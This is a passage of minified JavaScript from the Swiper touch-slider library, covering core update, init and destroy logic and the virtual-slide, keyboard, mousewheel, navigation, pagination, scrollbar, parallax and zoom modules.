end:f[2]}, h.touch || !l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop), touchEventsData:{isTouched:void 0, isMoved:void 0, allowTouchCallbacks:void 0, touchStartTime:void 0, isScrolling:void 0, currentTranslate:void 0, startTranslate:void 0, allowThresholdMove:void 0, formElements:"input, select, option, textarea, button, video", lastClickTime:d.now(), clickTimeout:void 0, velocities:[], allowMomentumBounce:void 0, isTouchEvent:void 0, startMoving:void 0}, allowClick:!0, allowTouchMove:l.params.allowTouchMove, touches:{startX:0, startY:0, currentX:0, currentY:0, diff:0}, imagesToLoad:[], imagesLoaded:0}), l.useModules(), l.params.init && l.init(), l}}e && (t.__proto__ = e), t.prototype = Object.create(e && e.prototype), t.prototype.constructor = t; var i = {extendedDefaults:{configurable:!0}, defaults:{configurable:!0}, Class:{configurable:!0}, $:{configurable:!0}}; return t.prototype.slidesPerViewDynamic = function(){var e = this.params, t = this.slides, i = this.slidesGrid, s = this.size, a = this.activeIndex, r = 1; if (e.centeredSlides){for (var n, o = t[a].swiperSlideSize, l = a + 1; l < t.length; l += 1)t[l] && !n && (r += 1, (o += t[l].swiperSlideSize) > s && (n = !0)); for (var d = a - 1; d >= 0; d -= 1)t[d] && !n && (r += 1, (o += t[d].swiperSlideSize) > s && (n = !0))} else for (var h = a + 1; h < t.length; h += 1)i[h] - i[a] < s && (r += 1); return r}, t.prototype.update = function(){var e = this; if (e && !e.destroyed){var t = e.snapGrid, i = e.params; i.breakpoints && e.setBreakpoint(), e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.params.freeMode?(s(), e.params.autoHeight && e.updateAutoHeight()):(("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides?e.slideTo(e.slides.length - 1, 0, !1, !0):e.slideTo(e.activeIndex, 0, !1, !0)) || s(), i.watchOverflow && t !== e.snapGrid && e.checkOverflow(), e.emit("update")}function s(){var t = e.rtlTranslate? - 1 * e.translate:e.translate, i = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate()); e.setTranslate(i), e.updateActiveIndex(), e.updateSlidesClasses()}}, t.prototype.init = function(){this.initialized || (this.emit("beforeInit"), this.params.breakpoints && this.setBreakpoint(), this.addClasses(), this.params.loop && this.loopCreate(), this.updateSize(), this.updateSlides(), this.params.watchOverflow && this.checkOverflow(), this.params.grabCursor && this.setGrabCursor(), this.params.preloadImages && this.preloadImages(), this.params.loop?this.slideTo(this.params.initialSlide + this.loopedSlides, 0, this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide, 0, this.params.runCallbacksOnInit), this.attachEvents(), this.initialized = !0, this.emit("init"))}, t.prototype.destroy = function(e, t){void 0 === e && (e = !0), void 0 === t && (t = !0); var i = this, s = i.params, a = i.$el, r = i.$wrapperEl, n = i.slides; return void 0 === i.params || i.destroyed?null:(i.emit("beforeDestroy"), i.initialized = !1, i.detachEvents(), s.loop && i.loopDestroy(), t && (i.removeClasses(), a.removeAttr("style"), r.removeAttr("style"), n && n.length && n.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")), i.emit("destroy"), Object.keys(i.eventsListeners).forEach(function(e){i.off(e)}), !1 !== e && (i.$el[0].swiper = null, i.$el.data("swiper", null), d.deleteProps(i)), i.destroyed = !0, null)}, t.extendDefaults = function(e){d.extend(z, e)}, i.extendedDefaults.get = function(){return z}, i.defaults.get = function(){return C}, i.Class.get = function(){return e}, i.$.get = function(){return s}, Object.defineProperties(t, i), t}(p), P = {name:"device", proto:{device:y}, static:{device:y}}, $ = {name:"support", proto:{support:h}, static:{support:h}}, L = {name:"browser", proto:{browser:S}, static:{browser:S}}, I = {name:"resize", create:function(){var e = this; d.extend(e, {resize:{resizeHandler:function(){e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"))}, orientationChangeHandler:function(){e && !e.destroyed && e.initialized && e.emit("orientationchange")}}})}, on:{init:function(){t.addEventListener("resize", this.resize.resizeHandler), t.addEventListener("orientationchange", this.resize.orientationChangeHandler)}, destroy:function(){t.removeEventListener("resize", this.resize.resizeHandler), t.removeEventListener("orientationchange", this.resize.orientationChangeHandler)}}}, D = {func:t.MutationObserver || t.WebkitMutationObserver, attach:function(e, t){void 0 === t && (t = {}); var i = this, s = new (0, D.func)(function(e){e.forEach(function(e){i.emit("observerUpdate", e)})}); s.observe(e, {attributes:void 0 === t.attributes || t.attributes, childList:void 0 === t.childList || t.childList, characterData:void 0 === t.characterData || t.characterData}), i.observer.observers.push(s)}, init:function(){if (h.observer && this.params.observer){if (this.params.observeParents)for (var e = this.$el.parents(), t = 0; t < e.length; t += 1)this.observer.attach(e[t]); this.observer.attach(this.$el[0], {childList:!1}), this.observer.attach(this.$wrapperEl[0], {attributes:!1})}}, destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}), this.observer.observers = []}}, O = {name:"observer", params:{observer:!1, observeParents:!1}, create:function(){d.extend(this, {observer:{init:D.init.bind(this), attach:D.attach.bind(this), destroy:D.destroy.bind(this), observers:[]}})}, on:{init:function(){this.observer.init()}, destroy:function(){this.observer.destroy()}}}, A = {update:function(e){var t = this, i = t.params, s = i.slidesPerView, a = i.slidesPerGroup, r = i.centeredSlides, n = t.virtual, o = n.from, l = n.to, h = n.slides, p = n.slidesGrid, c = n.renderSlide, u = n.offset; t.updateActiveIndex(); var v, f, m, g = t.activeIndex || 0; v = t.rtlTranslate?"right":t.isHorizontal()?"left":"top", r?(f = Math.floor(s / 2) + a, m = Math.floor(s / 2) + a):(f = s + (a - 1), m = a); var b = Math.max((g || 0) - m, 0), w = Math.min((g || 0) + f, h.length - 1), y = (t.slidesGrid[b] || 0) - (t.slidesGrid[0] || 0); function x(){t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load()}if (d.extend(t.virtual, {from:b, to:w, offset:y, slidesGrid:t.slidesGrid}), o === b && l === w && !e)return t.slidesGrid !== p && y !== u && t.slides.css(v, y + "px"), void t.updateProgress(); if (t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t, {offset:y, from:b, to:w, slides:function(){for (var e = [], t = b; t <= w; t += 1)e.push(h[t]); return e}()}), void x(); var E = [], T = []; if (e)t.$wrapperEl.find("." + t.params.slideClass).remove(); else for (var S = o; S <= l; S += 1)(S < b || S > w) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + S + '"]').remove(); for (var C = 0; C < h.length; C += 1)C >= b && C <= w && (void 0 === l || e?T.push(C):(C > l && T.push(C), C < o && E.push(C))); T.forEach(function(e){t.$wrapperEl.append(c(h[e], e))}), E.sort(function(e, t){return e < t}).forEach(function(e){t.$wrapperEl.prepend(c(h[e], e))}), t.$wrapperEl.children(".swiper-slide").css(v, y + "px"), x()}, renderSlide:function(e, t){var i = this.params.virtual; if (i.cache && this.virtual.cache[t])return this.virtual.cache[t]; var a = i.renderSlide?s(i.renderSlide.call(this, e, t)):s('<div class="' + this.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>"); return a.attr("data-swiper-slide-index") || a.attr("data-swiper-slide-index", t), i.cache && (this.virtual.cache[t] = a), a}, appendSlide:function(e){this.virtual.slides.push(e), this.virtual.update(!0)}, prependSlide:function(e){if (this.virtual.slides.unshift(e), this.params.virtual.cache){var t = this.virtual.cache, i = {}; Object.keys(t).forEach(function(e){i[e + 1] = t[e]}), this.virtual.cache = i}this.virtual.update(!0), this.slideNext(0)}}, G = {name:"virtual", params:{virtual:{enabled:!1, slides:[], cache:!0, renderSlide:null, renderExternal:null}}, create:function(){d.extend(this, {virtual:{update:A.update.bind(this), appendSlide:A.appendSlide.bind(this), prependSlide:A.prependSlide.bind(this), renderSlide:A.renderSlide.bind(this), slides:this.params.virtual.slides, cache:{}}})}, on:{beforeInit:function(){if (this.params.virtual.enabled){this.classNames.push(this.params.containerModifierClass + "virtual"); var e = {watchSlidesProgress:!0}; d.extend(this.params, e), d.extend(this.originalParams, e), this.virtual.update()}}, setTranslate:function(){this.params.virtual.enabled && this.virtual.update()}}}, H = {handle:function(i){var s = this.rtlTranslate, a = i; a.originalEvent && (a = a.originalEvent); var r = a.keyCode || a.charCode; if (!this.allowSlideNext && (this.isHorizontal() && 39 === r || this.isVertical() && 40 === r))return!1; if (!this.allowSlidePrev && (this.isHorizontal() && 37 === r || this.isVertical() && 38 === r))return!1; if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || e.activeElement && e.activeElement.nodeName && ("input" === e.activeElement.nodeName.toLowerCase() || "textarea" === e.activeElement.nodeName.toLowerCase()))){if (this.params.keyboard.onlyInViewport && (37 === r || 39 === r || 38 === r || 40 === r)){var n = !1; if (this.$el.parents("." + this.params.slideClass).length > 0 && 0 === this.$el.parents("." + this.params.slideActiveClass).length)return; var o = t.innerWidth, l = t.innerHeight, d = this.$el.offset(); s && (d.left -= this.$el[0].scrollLeft); for (var h = [[d.left, d.top], [d.left + this.width, d.top], [d.left, d.top + this.height], [d.left + this.width, d.top + this.height]], p = 0; p < h.length; p += 1){var c = h[p]; c[0] >= 0 && c[0] <= o && c[1] >= 0 && c[1] <= l && (n = !0)}if (!n)return}this.isHorizontal()?(37 !== r && 39 !== r || (a.preventDefault?a.preventDefault():a.returnValue = !1), (39 === r && !s || 37 === r && s) && this.slideNext(), (37 === r && !s || 39 === r && s) && this.slidePrev()):(38 !== r && 40 !== r || (a.preventDefault?a.preventDefault():a.returnValue = !1), 40 === r && this.slideNext(), 38 === r && this.slidePrev()), this.emit("keyPress", r)}}, enable:function(){this.keyboard.enabled || (s(e).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0)}, disable:function(){this.keyboard.enabled && (s(e).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1)}}, N = {name:"keyboard", params:{keyboard:{enabled:!1, onlyInViewport:!0}}, create:function(){d.extend(this, {keyboard:{enabled:!1, enable:H.enable.bind(this), disable:H.disable.bind(this), handle:H.handle.bind(this)}})}, on:{init:function(){this.params.keyboard.enabled && this.keyboard.enable()}, destroy:function(){this.keyboard.enabled && this.keyboard.disable()}}}; var B = {lastScrollTime:d.now(), event:t.navigator.userAgent.indexOf("firefox") > - 1?"DOMMouseScroll":function(){var t = "onwheel"in e; if (!t){var i = e.createElement("div"); i.setAttribute("onwheel", "return;"), t = "function" == typeof i.onwheel}return!t && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (t = e.implementation.hasFeature("Events.wheel", "3.0")), t}()?"wheel":"mousewheel", normalize:function(e){var t = 0, i = 0, s = 0, a = 0; return"detail"in e && (i = e.detail), "wheelDelta"in e && (i = - e.wheelDelta / 120), "wheelDeltaY"in e && (i = - e.wheelDeltaY / 120), "wheelDeltaX"in e && (t = - e.wheelDeltaX / 120), "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = i, i = 0), s = 10 * t, a = 10 * i, "deltaY"in e && (a = e.deltaY), "deltaX"in e && (s = e.deltaX), (s || a) && e.deltaMode && (1 === e.deltaMode?(s *= 40, a *= 40):(s *= 800, a *= 800)), s && !t && (t = s < 1? - 1:1), a && !i && (i = a < 1? - 1:1), {spinX:t, spinY:i, pixelX:s, pixelY:a}}, handleMouseEnter:function(){this.mouseEntered = !0}, handleMouseLeave:function(){this.mouseEntered = !1}, handle:function(e){var i = e, s = this, a = s.params.mousewheel; if (!s.mouseEntered && !a.releaseOnEdges)return!0; i.originalEvent && (i = i.originalEvent); var r = 0, n = s.rtlTranslate? - 1:1, o = B.normalize(i); if (a.forceToAxis)if (s.isHorizontal()){if (!(Math.abs(o.pixelX) > Math.abs(o.pixelY)))return!0; r = o.pixelX * n} else{if (!(Math.abs(o.pixelY) > Math.abs(o.pixelX)))return!0; r = o.pixelY} else r = Math.abs(o.pixelX) > Math.abs(o.pixelY)? - o.pixelX * n: - o.pixelY; if (0 === r)return!0; if (a.invert && (r = - r), s.params.freeMode){s.params.loop && s.loopFix(); var l = s.getTranslate() + r * a.sensitivity, h = s.isBeginning, p = s.isEnd; if (l >= s.minTranslate() && (l = s.minTranslate()), l <= s.maxTranslate() && (l = s.maxTranslate()), s.setTransition(0), s.setTranslate(l), s.updateProgress(), s.updateActiveIndex(), s.updateSlidesClasses(), (!h && s.isBeginning || !p && s.isEnd) && s.updateSlidesClasses(), s.params.freeModeSticky && (clearTimeout(s.mousewheel.timeout), s.mousewheel.timeout = d.nextTick(function(){s.slideToClosest()}, 300)), s.emit("scroll", i), s.params.autoplay && s.params.autoplayDisableOnInteraction && s.autoplay.stop(), l === s.minTranslate() || l === s.maxTranslate())return!0} else{if (d.now() - s.mousewheel.lastScrollTime > 60)if (r < 0)if (s.isEnd && !s.params.loop || s.animating){if (a.releaseOnEdges)return!0} else s.slideNext(), s.emit("scroll", i); else if (s.isBeginning && !s.params.loop || s.animating){if (a.releaseOnEdges)return!0} else s.slidePrev(), s.emit("scroll", i); s.mousewheel.lastScrollTime = (new t.Date).getTime()}return i.preventDefault?i.preventDefault():i.returnValue = !1, !1}, enable:function(){if (!B.event)return!1; if (this.mousewheel.enabled)return!1; var e = this.$el; return"container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.on("mouseenter", this.mousewheel.handleMouseEnter), e.on("mouseleave", this.mousewheel.handleMouseLeave), e.on(B.event, this.mousewheel.handle), this.mousewheel.enabled = !0, !0}, disable:function(){if (!B.event)return!1; if (!this.mousewheel.enabled)return!1; var e = this.$el; return"container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.off(B.event, this.mousewheel.handle), this.mousewheel.enabled = !1, !0}}, X = {update:function(){var e = this.params.navigation; if (!this.params.loop){var t = this.navigation, i = t.$nextEl, s = t.$prevEl; s && s.length > 0 && (this.isBeginning?s.addClass(e.disabledClass):s.removeClass(e.disabledClass), s[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](e.lockClass)), i && i.length > 0 && (this.isEnd?i.addClass(e.disabledClass):i.removeClass(e.disabledClass), i[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](e.lockClass))}}, init:function(){var e, t, i = this, a = i.params.navigation; (a.nextEl || a.prevEl) && (a.nextEl && (e = s(a.nextEl), i.params.uniqueNavElements && "string" == typeof a.nextEl && e.length > 1 && 1 === i.$el.find(a.nextEl).length && (e = i.$el.find(a.nextEl))), a.prevEl && (t = s(a.prevEl), i.params.uniqueNavElements && "string" == typeof a.prevEl && t.length > 1 && 1 === i.$el.find(a.prevEl).length && (t = i.$el.find(a.prevEl))), e && e.length > 0 && e.on("click", function(e){e.preventDefault(), i.isEnd && !i.params.loop || i.slideNext()}), t && t.length > 0 && t.on("click", function(e){e.preventDefault(), i.isBeginning && !i.params.loop || i.slidePrev()}), d.extend(i.navigation, {$nextEl:e, nextEl:e && e[0], $prevEl:t, prevEl:t && t[0]}))}, destroy:function(){var e = this.navigation, t = e.$nextEl, i = e.$prevEl; t && t.length && (t.off("click"), t.removeClass(this.params.navigation.disabledClass)), i && i.length && (i.off("click"), i.removeClass(this.params.navigation.disabledClass))}}, Y = {update:function(){var e = this.rtl, t = this.params.pagination; if (t.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length){var i, a = this.virtual && this.params.virtual.enabled?this.virtual.slides.length:this.slides.length, r = this.pagination.$el, n = this.params.loop?Math.ceil((a - 2 * this.loopedSlides) / this.params.slidesPerGroup):this.snapGrid.length; if (this.params.loop?((i = Math.ceil((this.activeIndex - this.loopedSlides) / this.params.slidesPerGroup)) > a - 1 - 2 * this.loopedSlides && (i -= a - 2 * this.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== this.params.paginationType && (i = n + i)):i = void 0 !== this.snapIndex?this.snapIndex:this.activeIndex || 0, "bullets" === t.type && this.pagination.bullets && this.pagination.bullets.length > 0){var o, l, d, h = this.pagination.bullets; if (t.dynamicBullets && (this.pagination.bulletSize = h.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0), r.css(this.isHorizontal()?"width":"height", this.pagination.bulletSize * (t.dynamicMainBullets + 4) + "px"), t.dynamicMainBullets > 1 && void 0 !== this.previousIndex && (this.pagination.dynamicBulletIndex += i - this.previousIndex, this.pagination.dynamicBulletIndex > t.dynamicMainBullets - 1?this.pagination.dynamicBulletIndex = t.dynamicMainBullets - 1:this.pagination.dynamicBulletIndex < 0 && (this.pagination.dynamicBulletIndex = 0)), o = i - this.pagination.dynamicBulletIndex, d = ((l = o + (Math.min(h.length, t.dynamicMainBullets) - 1)) + o) / 2), h.removeClass(t.bulletActiveClass + " " + t.bulletActiveClass + "-next " + t.bulletActiveClass + "-next-next " + t.bulletActiveClass + "-prev " + t.bulletActiveClass + "-prev-prev " + t.bulletActiveClass + "-main"), r.length > 1)h.each(function(e, a){var r = s(a), n = r.index(); n === i && r.addClass(t.bulletActiveClass), t.dynamicBullets && (n >= o && n <= l && r.addClass(t.bulletActiveClass + "-main"), n === o && r.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), n === l && r.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next"))}); else if (h.eq(i).addClass(t.bulletActiveClass), t.dynamicBullets){for (var p = h.eq(o), c = h.eq(l), u = o; u <= l; u += 1)h.eq(u).addClass(t.bulletActiveClass + "-main"); p.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next")}if (t.dynamicBullets){var v = Math.min(h.length, t.dynamicMainBullets + 4), f = (this.pagination.bulletSize * v - this.pagination.bulletSize) / 2 - d * this.pagination.bulletSize, m = e?"right":"left"; h.css(this.isHorizontal()?m:"top", f + "px")}}if ("fraction" === t.type && (r.find("." + t.currentClass).text(t.formatFractionCurrent(i + 1)), r.find("." + t.totalClass).text(t.formatFractionTotal(n))), "progressbar" === t.type){var g; g = t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical"; var b = (i + 1) / n, w = 1, y = 1; "horizontal" === g?w = b:y = b, r.find("." + t.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + w + ") scaleY(" + y + ")").transition(this.params.speed)}"custom" === t.type && t.renderCustom?(r.html(t.renderCustom(this, i + 1, n)), this.emit("paginationRender", this, r[0])):this.emit("paginationUpdate", this, r[0]), r[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](t.lockClass)}}, render:function(){var e = this.params.pagination; if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length){var t = this.virtual && this.params.virtual.enabled?this.virtual.slides.length:this.slides.length, i = this.pagination.$el, s = ""; if ("bullets" === e.type){for (var a = this.params.loop?Math.ceil((t - 2 * this.loopedSlides) / this.params.slidesPerGroup):this.snapGrid.length, r = 0; r < a; r += 1)e.renderBullet?s += e.renderBullet.call(this, r, e.bulletClass):s += "<" + e.bulletElement + ' class="' + e.bulletClass + '"></' + e.bulletElement + ">"; i.html(s), this.pagination.bullets = i.find("." + e.bulletClass)}"fraction" === e.type && (s = e.renderFraction?e.renderFraction.call(this, e.currentClass, e.totalClass):'<span class="' + e.currentClass + '"></span> / <span class="' + e.totalClass + '"></span>', i.html(s)), "progressbar" === e.type && (s = e.renderProgressbar?e.renderProgressbar.call(this, e.progressbarFillClass):'<span class="' + e.progressbarFillClass + '"></span>', i.html(s)), "custom" !== e.type && this.emit("paginationRender", this.pagination.$el[0])}}, init:function(){var e = this, t = e.params.pagination; if (t.el){var i = s(t.el); 0 !== i.length && (e.params.uniqueNavElements && "string" == typeof t.el && i.length > 1 && 1 === e.$el.find(t.el).length && (i = e.$el.find(t.el)), "bullets" === t.type && t.clickable && i.addClass(t.clickableClass), i.addClass(t.modifierClass + t.type), "bullets" === t.type && t.dynamicBullets && (i.addClass("" + t.modifierClass + t.type + "-dynamic"), e.pagination.dynamicBulletIndex = 0, t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)), "progressbar" === t.type && t.progressbarOpposite && i.addClass(t.progressbarOppositeClass), t.clickable && i.on("click", "." + t.bulletClass, function(t){t.preventDefault(); var i = s(this).index() * e.params.slidesPerGroup; e.params.loop && (i += e.loopedSlides), e.slideTo(i)}), d.extend(e.pagination, {$el:i, el:i[0]}))}}, destroy:function(){var e = this.params.pagination; if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length){var t = this.pagination.$el; t.removeClass(e.hiddenClass), t.removeClass(e.modifierClass + e.type), this.pagination.bullets && this.pagination.bullets.removeClass(e.bulletActiveClass), e.clickable && t.off("click", "." + e.bulletClass)}}}, V = {setTranslate:function(){if (this.params.scrollbar.el && this.scrollbar.el){var e = this.scrollbar, t = this.rtlTranslate, i = this.progress, s = e.dragSize, a = e.trackSize, r = e.$dragEl, n = e.$el, o = this.params.scrollbar, l = s, d = (a - s) * i; t?(d = - d) > 0?(l = s - d, d = 0): - d + s > a && (l = a + d):d < 0?(l = s + d, d = 0):d + s > a && (l = a - d), this.isHorizontal()?(h.transforms3d?r.transform("translate3d(" + d + "px, 0, 0)"):r.transform("translateX(" + d + "px)"), r[0].style.width = l + "px"):(h.transforms3d?r.transform("translate3d(0px, " + d + "px, 0)"):r.transform("translateY(" + d + "px)"), r[0].style.height = l + "px"), o.hide && (clearTimeout(this.scrollbar.timeout), n[0].style.opacity = 1, this.scrollbar.timeout = setTimeout(function(){n[0].style.opacity = 0, n.transition(400)}, 1e3))}}, setTransition:function(e){this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e)}, updateSize:function(){if (this.params.scrollbar.el && this.scrollbar.el){var e = this.scrollbar, t = e.$dragEl, i = e.$el; t[0].style.width = "", t[0].style.height = ""; var s, a = this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight, r = this.size / this.virtualSize, n = r * (a / this.size); s = "auto" === this.params.scrollbar.dragSize?a * r:parseInt(this.params.scrollbar.dragSize, 10), this.isHorizontal()?t[0].style.width = s + "px":t[0].style.height = s + "px", i[0].style.display = r >= 1?"none":"", this.params.scrollbarHide && (i[0].style.opacity = 0), d.extend(e, {trackSize:a, divider:r, moveDivider:n, dragSize:s}), e.$el[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}}, setDragPosition:function(e){var t, i = this.scrollbar, s = this.rtlTranslate, a = i.$el, r = i.dragSize, n = i.trackSize; t = ((this.isHorizontal()?"touchstart" === e.type || "touchmove" === e.type?e.targetTouches[0].pageX:e.pageX || e.clientX:"touchstart" === e.type || "touchmove" === e.type?e.targetTouches[0].pageY:e.pageY || e.clientY) - a.offset()[this.isHorizontal()?"left":"top"] - r / 2) / (n - r), t = Math.max(Math.min(t, 1), 0), s && (t = 1 - t); var o = this.minTranslate() + (this.maxTranslate() - this.minTranslate()) * t; this.updateProgress(o), this.setTranslate(o), this.updateActiveIndex(), this.updateSlidesClasses()}, onDragStart:function(e){var t = this.params.scrollbar, i = this.scrollbar, s = this.$wrapperEl, a = i.$el, r = i.$dragEl; this.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), s.transition(100), r.transition(100), i.setDragPosition(e), clearTimeout(this.scrollbar.dragTimeout), a.transition(0), t.hide && a.css("opacity", 1), this.emit("scrollbarDragStart", e)}, onDragMove:function(e){var t = this.scrollbar, i = this.$wrapperEl, s = t.$el, a = t.$dragEl; this.scrollbar.isTouched && (e.preventDefault?e.preventDefault():e.returnValue = !1, t.setDragPosition(e), i.transition(0), s.transition(0), a.transition(0), this.emit("scrollbarDragMove", e))}, onDragEnd:function(e){var t = this.params.scrollbar, i = this.scrollbar.$el; this.scrollbar.isTouched && (this.scrollbar.isTouched = !1, t.hide && (clearTimeout(this.scrollbar.dragTimeout), this.scrollbar.dragTimeout = d.nextTick(function(){i.css("opacity", 0), i.transition(400)}, 1e3)), this.emit("scrollbarDragEnd", e), t.snapOnRelease && this.slideToClosest())}, enableDraggable:function(){if (this.params.scrollbar.el){var t = this.scrollbar, i = this.touchEvents, s = this.touchEventsDesktop, a = this.params, r = t.$el[0], n = !(!h.passiveListener || !a.passiveListener) && {passive:!1, capture:!1}, o = !(!h.passiveListener || !a.passiveListener) && {passive:!0, capture:!1}; h.touch || !h.pointerEvents && !h.prefixedPointerEvents?(h.touch && (r.addEventListener(i.start, this.scrollbar.onDragStart, n), r.addEventListener(i.move, this.scrollbar.onDragMove, n), r.addEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.addEventListener("mousedown", this.scrollbar.onDragStart, n), e.addEventListener("mousemove", this.scrollbar.onDragMove, n), e.addEventListener("mouseup", this.scrollbar.onDragEnd, o))):(r.addEventListener(s.start, this.scrollbar.onDragStart, n), e.addEventListener(s.move, this.scrollbar.onDragMove, n), e.addEventListener(s.end, this.scrollbar.onDragEnd, o))}}, disableDraggable:function(){if (this.params.scrollbar.el){var t = this.scrollbar, i = this.touchEvents, s = this.touchEventsDesktop, a = this.params, r = t.$el[0], n = !(!h.passiveListener || !a.passiveListener) && {passive:!1, capture:!1}, o = !(!h.passiveListener || !a.passiveListener) && {passive:!0, capture:!1}; h.touch || !h.pointerEvents && !h.prefixedPointerEvents?(h.touch && (r.removeEventListener(i.start, this.scrollbar.onDragStart, n), r.removeEventListener(i.move, this.scrollbar.onDragMove, n), r.removeEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.scrollbar.onDragStart, n), e.removeEventListener("mousemove", this.scrollbar.onDragMove, n), e.removeEventListener("mouseup", this.scrollbar.onDragEnd, o))):(r.removeEventListener(s.start, this.scrollbar.onDragStart, n), e.removeEventListener(s.move, this.scrollbar.onDragMove, n), e.removeEventListener(s.end, this.scrollbar.onDragEnd, o))}}, init:function(){if (this.params.scrollbar.el){var e = this.scrollbar, t = this.$el, i = this.params.scrollbar, a = s(i.el); this.params.uniqueNavElements && "string" == typeof i.el && a.length > 1 && 1 === t.find(i.el).length && (a = t.find(i.el)); var r = a.find("." + this.params.scrollbar.dragClass); 0 === r.length && (r = s('<div class="' + this.params.scrollbar.dragClass + '"></div>'), a.append(r)), d.extend(e, {$el:a, el:a[0], $dragEl:r, dragEl:r[0]}), i.draggable && e.enableDraggable()}}, destroy:function(){this.scrollbar.disableDraggable()}}, R = {setTransform:function(e, t){var i = this.rtl, a = s(e), r = i? - 1:1, n = a.attr("data-swiper-parallax") || "0", o = a.attr("data-swiper-parallax-x"), l = a.attr("data-swiper-parallax-y"), d = a.attr("data-swiper-parallax-scale"), h = a.attr("data-swiper-parallax-opacity"); if (o || l?(o = o || "0", l = l || "0"):this.isHorizontal()?(o = n, l = "0"):(l = n, o = "0"), o = o.indexOf("%") >= 0?parseInt(o, 10) * t * r + "%":o * t * r + "px", l = l.indexOf("%") >= 0?parseInt(l, 10) * t + "%":l * t + "px", void 0 !== h && null !== h){var p = h - (h - 1) * (1 - Math.abs(t)); a[0].style.opacity = p}if (void 0 === d || null === d)a.transform("translate3d(" + o + ", " + l + ", 0px)"); else{var c = d - (d - 1) * (1 - Math.abs(t)); a.transform("translate3d(" + o + ", " + l + ", 0px) scale(" + c + ")")}}, setTranslate:function(){var e = this, t = e.$el, i = e.slides, a = e.progress, r = e.snapGrid; t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(t, i){e.parallax.setTransform(i, a)}), i.each(function(t, i){var n = i.progress; e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (n += Math.ceil(t / 2) - a * (r.length - 1)), n = Math.min(Math.max(n, - 1), 1), s(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(t, i){e.parallax.setTransform(i, n)})})}, setTransition:function(e){void 0 === e && (e = this.params.speed); this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(t, i){var a = s(i), r = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e; 0 === e && (r = 0), a.transition(r)})}}, F = {getDistanceBetweenTouches:function(e){if (e.targetTouches.length < 2)return 1; var t = e.targetTouches[0].pageX, i = e.targetTouches[0].pageY, s = e.targetTouches[1].pageX, a = e.targetTouches[1].pageY; return Math.sqrt(Math.pow(s - t, 2) + Math.pow(a - i, 2))}, onGestureStart:function(e){var t = this.params.zoom, i = this.zoom, a = i.gesture; if (i.fakeGestureTouched = !1, i.fakeGestureMoved = !1, !h.gestures){if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)return; i.fakeGestureTouched = !0, a.scaleStart = F.getDistanceBetweenTouches(e)}a.$slideEl && a.$slideEl.length || (a.$slideEl = s(e.target).closest(".swiper-slide"), 0 === a.$slideEl.length && (a.$slideEl = this.slides.eq(this.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + t.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || t.maxRatio, 0 !== a.$imageWrapEl.length)?(a.$imageEl.transition(0), this.zoom.isScaling = !0):a.$imageEl = void 0}, onGestureChange:function(e){var t = this.params.zoom, i = this.zoom, s = i.gesture; if (!h.gestures){if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)return; i.fakeGestureMoved = !0, s.scaleMove = F.getDistanceBetweenTouches(e)}s.$imageEl 